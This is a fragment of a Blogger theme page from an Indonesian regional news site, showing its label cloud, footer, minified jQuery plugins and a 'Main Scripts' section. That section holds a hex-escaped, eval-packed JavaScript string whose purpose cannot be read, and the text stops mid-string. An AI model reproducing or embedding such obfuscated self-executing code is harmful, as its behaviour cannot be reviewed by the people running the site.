</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c